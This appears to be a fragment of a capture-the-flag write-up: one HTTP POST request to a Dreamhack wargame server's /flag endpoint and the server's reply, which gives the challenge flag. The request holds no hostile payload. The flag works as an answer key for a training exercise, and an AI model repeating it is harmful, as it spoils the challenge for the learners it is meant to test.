 POST /flag?nickname=me HTTP/1.1
Host: host3.dreamhack.games:15128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Mon, 14 Oct 2024 05:13:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 36
6 Connection: close
7
8 DH{please_share_your_idea_okay_good}